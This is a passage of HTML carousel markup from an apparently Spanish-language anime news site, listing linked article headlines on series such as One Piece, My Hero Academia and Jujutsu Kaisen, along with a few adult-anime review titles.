				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/especial-doujinshi-8211-sailor-moon-black-dog/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-himekishi-olivia---anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Himekishi Olivia - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bellas-gemelas-y-un-monton-de-besos-en-ki/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: La peculiaridad de creación de Momo, explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024" alt="One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-saikano-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: SaiKano - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-bleach-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75" alt="Todos los Arcos de Bleach en Orden (Anime y Manga)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de Bleach en Orden (Anime y Manga)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg" alt="El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024" alt="Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024" alt="Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg" alt="¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-koakuma-kanojo-8211-anime-en-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Koakuma Kanojo - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024" alt="Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-junjou-shoujo-et-cetera-8211-an/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024" alt="Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/rias-gremory-biografia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rias Gremory Biografía autorizada o su ficha técnica actualizada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hitomi-tenku-no-escaflowne-el-manga---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hitomi Tenku no Escaflowne: El Manga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/01/07/yakuza-moon-de-shoko-tendo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Yakuza moon de shoko tendo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024" alt="La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-los-videos-mad-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué son los videos MAD? - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-ver-las-peliculas-de-my-hero-academia-en-orden/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg" alt="Cómo ver las películas de My Hero Academia en orden" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo ver las películas de My Hero Academia en orden</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-festival-de-cine-asiatico-de-nueva-york-pr/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2" alt="One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024" alt="Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-anime-manga-html/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.pinimg.com/originals/54/f6/b6/54f6b6f2ae1a943856acc5d8479a1a9c.jpg" alt="Juegos de anime y manga online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos de anime y manga online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-manga-o-comic/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg" alt="Manga vs comic | ¿Qué prefiere la gente?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manga vs comic | ¿Qué prefiere la gente?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacerse-creador-animacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Cómo convertirse en un creador de cine de animación paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertirse en un creador de cine de animación paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El valor de una campaña de publicidad con impresión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verloja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg?w=1024" alt="Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg" alt="Anunciados la temporada 3 de Blue Lock y una película de acción real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anunciados la temporada 3 de Blue Lock y una película de acción real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024" alt="Todos los Arcos de One Piece en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Piece en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024" alt="My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp" alt="Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/agehao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg" alt="Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/02/19/robos-de-ropa-interior-en-japon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Robos de ropa interior en japón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/opinion-mi-vecino-totoro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670" alt="Descubre la película Mi vecino Totoro | Una guía esencial" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la película Mi vecino Totoro | Una guía esencial</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/04/13/anuncios-japoneses-pocky/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Anuncios japoneses</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024" alt="My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo convertir una idea en una tienda digital con personalidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-espers-en-el-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los Espers en el anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg" alt="La formación como puerta de entrada al servicio de vigilancia aduanera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La formación como puerta de entrada al servicio de vigilancia aduanera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg" alt="25 Recompensas Más Altas en One Piece, Clasificadas (2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">25 Recompensas Más Altas en One Piece, Clasificadas (2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-eroge-de-walkure-romanze-tendra-una-adapta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tokyo-ravens-tendra-manga-8211-anime-en-espan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tokyo Ravens tendrá manga - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024" alt="¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1594616091971-bf856a77b57d" alt="¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/segundo-real-escape-game-de-attack-on-titan-8/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Segundo Real Escape Game de Attack on Titan - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Películas porno en pendrive</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-love-es-m-8211/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/gnueuJqWEVc/0.jpg" alt="Reseña Hentai: Love es M - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai: Love es M - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El nuevo anime de Dragon Ball podría llegar gratis a TV en español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
